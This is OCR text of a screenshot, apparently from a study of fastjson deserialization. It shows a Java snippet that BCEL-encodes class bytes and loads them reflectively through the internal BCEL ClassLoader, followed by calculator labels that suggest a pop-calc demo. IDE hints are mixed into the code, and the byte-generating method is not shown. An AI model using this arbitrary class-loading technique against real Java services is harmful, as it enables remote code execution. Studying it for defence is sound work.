 public class fastJsonTest2 {
public static void main(String[] args) throws Exception{
// com.sun.org.apache.bcel.internal.util.ClassLoader.loadClass 在该方法中，会对满足条件的类名调用defineClass
ClassLoader classLoader = new ClassLoader();
byte[] bytes = classBytes();
String encode = Utility.encode(bytes, compress: true);
// loadClass并不会进行类加载，所以需要进行个初始化才能够执行
Method loadClass = classLoader.getClass().getDeclaredMethod( name: "loadClass", String.class, boolean.class);
loadClass.setAccessible(true);
Class cls = (Class)loadClass.invoke(classLoader, ...args: "$$BCEL$$" + encode, true);
cls.newInstance();
}
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD